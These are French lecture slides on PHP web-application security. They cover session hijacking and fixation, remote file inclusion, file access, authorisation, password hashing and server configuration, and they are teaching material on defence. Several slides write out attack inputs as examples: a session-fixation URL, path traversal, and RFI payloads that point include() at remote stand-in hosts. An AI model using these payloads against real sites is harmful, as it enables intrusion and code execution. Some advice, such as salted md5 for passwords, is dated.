#### **Principe**

L'attaquant trouve le session ID d'autrui et usurpe la session.

#### **Causes possibles du vol**

- ▶ XSS et donc lecture du cookie par JS
- ► Champ HTTP Referer si le session ID est transmis par l'URL

#### **Solutions**

- ► Couper l'accès JS au cookie (si possible)
- $\triangleright$  Interdire les ID de session dans l'URL

<span id="page-13-0"></span>Cf paramètres de configuration, plus loin.

p. **59**

### Vol de sessions : autres mesures

#### **Fausse solution** Vérifier la continuité de l'IP (peut être dynamique).

### **Demi-solution**

Essayer de vérifier qu'on a toujours affaire au même navigateur. \$signature = **md5**(\$\_SERVER['HTTP\_USER\_AGENT'] .' et '. \$\_SERVER['HTTP\_ACCEPT\_CHARSET']); **if** (! **isset** (\$\_SESSION['signature'])) { \$\_SESSION['signature'] = \$signature; } **elseif** (\$\_SESSION['signature'] !== \$signature) { **die**('Erreur de session '); }

Lors de la création de la session, on y stocke une signature du navigateur que l'on vérifie ensuite.

Le pirate peut facilement copier le profil du navigateur.

### Session fixation : contre mesures

Il suffit de supprimer tout nouveau session ID (potentiellement dangereux) pour en recréer un autre.

```
// Création de la session ?
```
- **if** (! **isset** (\$\_SESSION['alreadyseen'])) { // true : option PHP 5.1 pour effacer l'ancienne session  $1/7$  Si PHP 4 : utiliser en sus session destroy() session\_regenerate\_id(**true**); \$\_SESSION['alreadyseen'] = **true**;
- }

[Lors](http://victime.com/?PHPSESSID=123321) [de](http://victime.com/?PHPSESSID=123321) [la](http://victime.com/?PHPSESSID=123321) [création](http://victime.com/?PHPSESSID=123321) [de](http://victime.com/?PHPSESSID=123321) [la](http://victime.com/?PHPSESSID=123321) [session,](http://victime.com/?PHPSESSID=123321) [un](http://victime.com/?PHPSESSID=123321) [nouveau](http://victime.com/?PHPSESSID=123321) SESSID est envoyé au client.

#### **Remarque**

Recréer un SESSID à chaque requête peut gêner l'utilisateur. Par exemple si plusieurs pages sont ouvertes simultanément.

### Session fixation

#### **Principe**

L'attaquant impose à la victime de se connecter sur le site avec un session ID fixé.

### **Comment ?**

- ► En fixant le session ID en GET ou POST
- $\blacktriangleright$  En intervenant sur le cookie par Javascript

Plus besoin de voler la clé, l'attaquant la connait déjà !

### Session ID dans l'URL

**Très dangereux** car facilite vol et fixation. Connaître l'URL d'un utilisateur donne accès à sa session.

Principaux risques :

- <sup>I</sup> L'en-tête HTTP **Referer** montre ce session ID.
- $\triangleright$  Détournement de session (session fixation) : Sur le site malveillant se trouve un lien http://victime.com/?PHPSESSID=123321 PHP peut conserver ce SESSID imposé.

### **Solution**

<span id="page-14-0"></span>Désactiver la recherche de SESSID dans l'URL : ini set('session.use only cookies', 1); ini set('session.use trans sid', 0) ;  $\hat{A}$  placer avant session start().

### Autres paramètres de sécurisation

#### **Nom de session**

Pour éviter que les applications d'un même serveur interagissent. **session\_name**('nomAlphaNum'); // par défaut : 'PHPSESSID'  $\hat{A}$  placer avant session start().

### **Bloquer l'accès Javascript au cookie**

Si le navigateur le permet, sinon aucun effet. **ini\_set** (' session .cookie\_httponly', **true**);

### **Pour les sites en SSL**

Pour que le cookie ne soit pas diponible sur le port 80, mais seulement en HTTPS.

**ini\_set** (' session .cookie\_secure', **true**);

p. **63**

### Masquer les fichiers

Quelques règles simples :

- <sup>I</sup> **Eviter les extensions** .inc **et similaires** [Serveur web a par défaut](#page-0-0) un Content-Type: text/plain [Solution Apache](#page-1-0) possible (Deny...) Préférer l'extension **.inc.php**
- ▶ [Ne pas au](#page-9-0)toriser la navigation dans son arborescence [Apache \(Op](#page-12-0)tion -Indexes) si autorisé Ou créer "index.html" dans chaque répertoire
- ▶ [Stocker les fichiers de données h](#page-15-0)ors du web [Hors du Doc](#page-15-0)umentRoot, pas d'accès web direct.

### ▶ Attention au portes dérobées [Le](#page-16-0) contrôle d'accès doit se faire sur chaque page !

**if** (is authorized(VIE[W\\_INTERNAL\)\) {](script.php?path=php://filter/resource=http://hack.com/a.txt) **require** ' [include/secret](script.php?path=php://filter/resource=http://hack.com/a.txt) .php'; // Danger !

[}](#page-17-0)

### Plan

1 Principes théoriques et pratiques

- 2 Les formulaires HTML
- 3 Bases de données
- 4 Sessions et cookies
- 5 Accès aux fichiers et inclusion de code PHP
	- Sources/données
	- $RFI$
	- **FileSys**
- 6 Authentification et autorisation
- 7 Sécuriser l'environement web

Inclusion de code distant (RFI)

#### **Principe**

**include** \$\_GET['path'];

#### **Risques**

- $\triangleright$  Accès à des fichiers locaux non publics script.php?path=../../hidden.txt
- $\blacktriangleright$  Injection de fichiers distants (RFI) script.php ?path=http%3A%2F%2Fexample.com%2Frfi.txt

#### **Très dangereux !**

### **Nombreuses variantes**

Par exemple : script.php?path=php: //filter/resource=http://hack.com/a.txt

<span id="page-15-0"></span>Voir : http://fr2.php.net/manual/fr/wrappers.php

### RFI : comment l'éviter ?

### **Mauvaises idées**

- ▶ Ajouter un préfixe Inefficace pour protéger les fichiers locaux
- $\blacktriangleright$  Ajouter un suffixe ".php" Aisément contourné : script.php?path=http://example.com/rfi.txt?
- ▶ Utiliser file\_exists() et consorts Ces fonctions acceptent les fichiers distants

### **Bonnes idées**

- ▶ Directives php.ini comme allow url include (PHP 5.2) Bien, mais insuffisant (cf php://input, data://. . . )
- $\triangleright$  Construire une white-list Soit par un tableau fixe, soit par glob()

p. **67**

### Plan

- 1 Principes théoriques et pratiques
- 2 [Les formulaires HTML](#page-0-0)
- 3 [Bases de données](#page-1-0)
- 4 [Sessions et cookies](script.php?path=http://example.com/rfi.txt?)
- 5 [Accès aux fichiers et inclusion de code](#page-15-0) PHP
- 6 Authentification et autorisation
	- [Principes](#page-16-0)
	- **[Auth](#page-16-0)[entific](#page-17-0)ation**

7 [Sécuriser l'environemen](#page-17-0)t web

p. **68**

### Accès au système de fichiers

**Exécution Eviter à tout prix les commandes du shell**

### **Lecture / écriture**

Toutes les fonctions d'accès aux fichiers souffrent des mêmes problèmes : readfile(\$\_GET['filename']) ;

Le risque est moins critique que pour include.

**Les solutions sont identiques.**

### **Attention :**

Les directives de php.ini restreignent moins fopen et compagnie que include.

### Principes : rôles et permissions

Eviter le binaire : admin ou quidam.

- ▶ Définition de **permissions** attribuables à des utilisateurs
- ► Lors de l'authentification (généralement par mot de passe), l'utilisateur est reconnu
- Avant chaque action, l'application web vérifie *l'autorisation* : les permissions de ce compte doivent correspondre à l'action
- ► Création de rôles, groupes de permissions, pour simplifier l'affectation aux utilisateurs

### **Exemple**

<span id="page-16-0"></span>Permissions "log-view", "log-edit", "user-edit" Rôles client=["log-view"] ; tech=["log-view", "log-edit"] Affectation Pour userid<10, rôle tech ; sinon, rôle client Authentific˚ connexion LDAP =*⇒* userid=14 Autorisation En page "delete-log.php", vérifier que pour userid=14 on a bien la permission "log-edit"

<span id="page-17-0"></span>p. **71**

### Sécurité des mots de passe

Ne pas stocker les mots de passe en clair. Utiliser des méthodes reconnues, éviter la créativité cryptographique.

Saler les hashes :

md5(\$password.\$secret) est plus fiable que md5(\$password).

### **Login persistant**

- $\triangleright$  Sécuriser la session (fixation et hijacking)
- $\triangleright$  Stocker un hash du mot de passe salé (sel non public)
- ▶ Vérifier la durée des sessions (surtout en environnement partagé)

Externaliser l'authentification (2)

#### **[Nombreuses solutions exte](#page-0-0)rnes**

- $\blacktriangleright$  [LDAP](#page-1-0)
- ▶ [SSO, Open](#page-9-0)ID

#### **[Authentification](#page-12-0) par SQL**

[Attention au jeu de caractères et à la col](#page-15-0)lation ! Sans collation binaire : "secret" = "Sécrèt"

[Certaines bibliothèques/fram](#page-16-0)eworks peuvent simplifier la tâche. [Par exemple : Zend\\_Auth,](#page-17-0) Zend\_Acl

### Externaliser l'authentification (1)

#### **Apache et mod\_php**

Pour demander un contrôle d'accès Apache : **header**('HTTP/1.0 401 Unauthorized'); **exit** ();

S'il réussit, PHP fournit :

\$\_SERVER['PHP\_AUTH\_USER'] \$ SERVER['PHP\_AUTH\_PW'] \$\_SERVER['HTTP\_AUTHORIZATION'

L'application htpasswd permet de créer un fichier .htpasswd.

#### Avantages

► Simple à mettre en place

Inconvénients

- $\blacktriangleright$  Le navigateur contrôle seul la présentation
- $\triangleright$  Sans SSL, login/password envoyés en clair à chaque requête



### Hébergement partagé **Dégâts involontaires**

 $\triangleright$  Configuration des sessions Si stockées dans le répertoire commun, session.gc max lifetime commun

### **Attaques entre voisins**

- $\triangleright$  Accès aux sessions Ce sont des fichiers sess\_[HASH] lisibles par PHP
- Accès au code source En particulier la configuration SGBD
- =*⇒* Aucune protection possible contre un voisin hostile !

### **Solution**

- ▶ Configuration poussée Apache VirtualHosts : restrictions d'accès, constantes d'environnement
- $\triangleright$  Chroot et serveurs distincts (virtuels ?)

#### p. **75**

### Configuration Apache

### **SSL**

Sans SSL, toutes les requêtes circulent en clair.

### **Généralités**

Vérifier les logs d'accès et d'erreurs.

### **Configuration [pour PHP](http://fr.php.net/features.safe-mode)**

Avec AllowOverride Options, on peut éviter ini\_set() :

 $php_{\perp}$ flag directive name on/off php\_value directive\_name directive\_value

A placer dans un <Directory> ou un fichier .htaccess.

### **I[mposer des pa](http://sourceforge.net/projects/automysqlbackup/)ramètres PHP non modifiables**

Utiliser **php\_admin\_value** dans un <Directory> des fichiers de configuration Apache.

Recommandé pour open basedir & disable functions.

### php.ini : directives importantes



## Configuration MySQL

- Activer les logs binaires (si nécessaire) Ne logue que les requêtes modifiantes. Nécessaire pour la réplication, mais peut aussi rétablir des données.
- ▶ Activer le log des requêtes lentes log\_slow\_queries =  $\dots$
- $\triangleright$  Créer des comptes à permissions réduites Eviter de donner un même compte MySQL à 2 applications.
- ▶ Sauvegarder ! automysqlbackup est idéal sous Unix.
- Attention aux charsets du serveur et des clients

p. **74**

### Bibliographie

Licence

#### **Essential PHP Security**

Chris Shiflett. O'Reilly, 2005. 124 pages. Beaucoup d'exemples (code PHP, HTML, requêtes HTTP).

#### **php|architect's Guide to PHP Security**

Illa Ashanetsky, nanobooks, 2005. 201 pages. Complet quoique parfois désordonné.

p. **79**

Copyright (c) 2008-2009 François Gannaz (francois.gannaz@silecs.info)

Permission vous est donnée de copier, distribuer et/ou modifier ce d[ocument selon les termes de la Licence GNU Free Docum](http://silecs.info/formations/PHP-Securite/)entation License, Version 2.0 ou ultérieure publiée par la Free Software Foundation ; pas de section inaltérable ; pas de texte inaltérable de première page de couverture ; texte inaltérable de dernière page de couverture :

Auteur : François Gannaz (francois.gannaz@silecs.info)

### Informations utiles

Pour garder le contact :

francois.gannaz@silecs.info

Les documents utilisés sont disponibles en ligne :

http://silecs.info/formations/PHP-Securite/

 $\blacktriangleright$  Transparents

 $\blacktriangleright$  Aide-mémoire